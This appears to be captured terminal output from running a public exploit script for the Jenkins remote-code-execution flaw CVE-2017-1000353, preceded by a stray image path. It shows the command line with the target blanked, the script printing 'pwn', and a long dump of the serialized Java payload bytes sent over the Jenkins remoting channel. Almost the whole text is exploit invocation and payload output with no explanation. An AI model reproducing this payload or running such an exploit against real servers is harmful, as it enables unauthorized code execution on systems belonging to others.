 (base) [root@ ]# python CVE-2017-1000353.py http:// / p.ser
start
pwn
b'Starting HTTP duplex channel<===[JENKINS REMOTING CAPACITY]===>rO0ABXNyABpodWRzb24ucmVtb3RpbmcuQ2FwYWJpbGl0eQAAAAAAAAABAgABSgAEbWFza3hwAAAAAAAAAP4=\x00\x00\x00\x00\xac\xed\x00\x05s
r\x00\x1bhudson.remoting.UserRequest\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x03L\x00\x10classLoaderProxyt\x000Lhudson/remoting/RemoteClassLoader$IClassLoader;[\x00\x07requestt\x00\x
02[BL\x00\x08toStringt\x00\x12Ljava/lang/String;xr\x00\x17hudson.remoting.Request\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x03I\x00\x02idI\x00\x08lastIoIdL\x00\x08responset\x00\x1aLhu
dson/remoting/Response;xr\x00\x17hudson.remoting.Command\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x01L\x00\tcreatedAtt\x00\x15Ljava/lang/Exception;xpsr\x00\x1ehudson.remoting.Command$
Source\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x01L\x00\x06this$0t\x00\x19Lhudson/remoting/Command;xr\x00\x13java.lang.Exception\xd0\xfd\x1f>\x1a;\x1c\xc4\x02\x00\x00xr\x00\x13java.l
ang.Throwable\xd5\xc65\'9w\xb8\xcb\x03\x00\x04L\x00\x05causet\x00\x15Ljava/lang/Throwable;L\x00\rdetailMessageq\x00~\x00\x03[\x00\nstackTracet\x00\x1e[Ljava/lang/StackTraceElement;L\
x00\x14suppressedExceptionst\x00\x10Ljava/util/List;xpq\x00~\x00\x10pur\x00\x1e[Ljava.lang.StackTraceElement;\x02F*<<\xfd"9\x02\x00\x00xp\x00\x00\x00\x07sr\x00\x1bjava.lang.StackTrac
eElementa\t\xc5\x9a&6\xdd\x85\x02\x00\x04I\x00\nlineNumberL\x00\x0edeclaringClassq\x00~\x00\x03L\x00\x08fileNameq\x00~\x00\x03L\x00\nmethodNameq\x00~\x00\x03xp\x00\x00\x00Gt\x00\x17h
udson.remoting.Commandt\x00\x0cCommand.javat\x00\x06<init>sq\x00~\x00\x13\x00\x00\x006q\x00~\x00\x15q\x00~\x00\x16q\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x00ct\x00\x17hudson.remoting.R
equestt\x00\x0cRequest.javaq\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x00=t\x00\x1bhudson.remoting.UserRequestt\x00\x10UserRequest.javaq\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x03Xt\x00\x17h
udson.remoting.Channelt\x00\x0cChannel.javat\x00\tcallAsyncsq\x00~\x00\x13\x00\x00\x00jt\x00\x1ahudson.remoting.PingThreadt\x00\x0fPingThread.javat\x00\x04pingsq\x00~\x00\x13\x00\x00
\x00Vq\x00~\x00$q\x00~\x00%t\x00\x03runsr\x00&java.util.Collections$UnmodifiableList\xfc\x0f%1\xb5\xec\x8e\x10\x02\x00\x01L\x00\x04listq\x00~\x00\x0fxr\x00,java.util.Collections$Unmo
difiableCollection\x19B\x00\x80\xcb^\xf7\x1e\x02\x00\x01L\x00\x01ct\x00\x16Ljava/util/Collection;xpsr\x00\x13java.util.ArrayListx\x81\xd2\x1d\x99\xc7a\x9d\x03\x00\x01I\x00\x04sizexp\
x00\x00\x00\x00w\x04\x00\x00\x00\x00xq\x00~\x00.xq\x00~\x00\x08\x00\x00\x00\x00\x00\x00\x00\x00ps}\x00\x00\x00\x02\x00.hudson.remoting.RemoteClassLoader$IClassLoader\x00\x1chudson.re
moting.IReadResolvexr\x00\x17java.lang.reflect.Proxy\xe1\'\xda \xcc\x10C\xcb\x02\x00\x01L\x00\x01ht\x00%Ljava/lang/reflect/InvocationHandler;xpsr\x00\'hudson.remoting.RemoteInvocatio
nHandler\x00\x00\x00\x00\x00\x00\x00\x01\x03\x00\x05Z\x00\x14autoUnexportByCallerZ\x00\tgoingHomeI\x00\x03oidZ\x00\tuserProxyL\x00\x06originq\x00~\x00\rxp\x00\x00\x00\x00\x00\x02\x00
sq\x00~\x00\x0bq\x00~\x005t\x00xProxy hudson.remoting.RemoteInvocationHandler@2 was created for interface hudson.remoting.RemoteClassLoader$IClassLoaderuq\x00~\x00\x11\x00\x00\x00\x0
8sq\x00~\x00\x13\x00\x00\x00~t\x00\'hudson.remoting.RemoteInvocationHandlert\x00\x1cRemoteInvocationHandler.javaq\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x00\x8bq\x00~\x009q\x00~\x00:t\x
00\x04wrapsq\x00~\x00\x13\x00\x00\x02\x8fq\x00~\x00 q\x00~\x00!t\x00\x06exportsq\x00~\x00\x13\x00\x00\x02\xd4t\x00!hudson.remoting.RemoteClassLoadert\x00\x16RemoteClassLoader.javaq\x
00~\x00>sq\x00~\x00\x13\x00\x00\x00Gq\x00~\x00\x1dq\x00~\x00\x1eq\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x03Xq\x00~\x00 q\x00~\x00!q\x00~\x00"sq\x00~\x00\x13\x00\x00\x00jq\x00~\x00$q\x0
0~\x00%q\x00~\x00&sq\x00~\x00\x13\x00\x00\x00Vq\x00~\x00$q\x00~\x00%q\x00~\x00(q\x00~\x00,xxur\x00\x02[B\xac\xf3\x17\xf8\x06\x08T\xe0\x02\x00\x00xp\x00\x00\x00>\xac\xed\x00\x05sr\x00
\x1fhudson.remoting.PingThread$Ping\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x00w\x08\xff\xff\xff\xfe\x00\x00\x00\x02xpt\x00(hudson.remoting.PingThread$Ping@660dfa2fy'